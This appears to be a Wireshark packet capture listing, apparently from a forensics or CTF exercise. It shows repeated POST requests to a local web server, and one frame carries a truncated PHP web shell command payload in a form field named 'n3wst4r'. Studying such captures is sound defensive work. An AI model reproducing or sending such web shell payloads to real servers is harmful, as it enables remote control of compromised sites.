 http.request.uri == "/"
No. Time Source Destination Protocol Length Info
5 0.000100 127.0.0.1 127.0.0.1 HTTP 319 GET / HTTP/1.1
1101 25.002010 127.0.0.1 127.0.0.1 HTTP 2048 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1113 25.116269 127.0.0.1 127.0.0.1 HTTP 2113 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1125 28.409229 127.0.0.1 127.0.0.1 HTTP 2118 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1137 30.522559 127.0.0.1 127.0.0.1 HTTP 5123 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1149 32.329354 127.0.0.1 127.0.0.1 HTTP 5215 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1161 34.476029 127.0.0.1 127.0.0.1 HTTP 5163 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1173 36.669193 127.0.0.1 127.0.0.1 HTTP 5195 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1185 39.357117 127.0.0.1 127.0.0.1 HTTP 5221 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1197 47.160845 127.0.0.1 127.0.0.1 HTTP 5183 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1209 48.324706 127.0.0.1 127.0.0.1 HTTP 5135 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1221 50.406120 127.0.0.1 127.0.0.1 HTTP 5215 POST / HTTP/1.1 (application/x-www-form-urlencoded)
1233 53.774106 127.0.0.1 127.0.0.1 HTTP 5185 POST / HTTP/1.1 (application/x-www-form-urlencoded)
Frame 1101: 2048 bytes on wire (16384 bits), 2048 bytes captured (16384 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 58417, Dst Port: 80, Seq: 1, Ack: 1, Len: 1992
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "n3wst4r" = "@ini_set("display_errors", "0");@set_time_limit(0);$op
Key: n3wst4r
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("
0000 02 00 00 00 45 00 07 fc 00 00 40 00 40 06 00 00 ····E··· ··@·@···
0010 7f 00 00 01 7f 00 00 01 e4 31 00 50 70 8e dd 3f ········ ·1·Pp··?
0020 74 09 37 70 80 18 18 eb 05 f1 00 00 01 01 08 0a t·7p···· ········
0030 e2 b5 6d f2 17 ea 2c 63 50 4f 53 54 20 2f 20 48 ··m···,c POST / H
0040 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 6c TTP/1.1· ·Host: l
0050 6f 63 61 6c 68 6f 73 74 0d 0a 41 63 63 65 70 74 ocalhost ··Accept
0060 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encodin g: gzip,
0070 20 64 65 66 6c 61 74 65 0d 0a 55 73 65 72 2d 41 deflate ··User-A
0080 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 34 2e gent: Mo zilla/4.
0090 30 20 28 43 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 0 (Compa tible; M
00a0 53 49 45 20 38 2e 30 3b 20 57 69 6e 64 6f 77 73 SIE 8.0; Windows
00b0 20 4e 54 20 35 2e 32 3b 20 54 72 69 64 65 6e 74 NT 5.2; Trident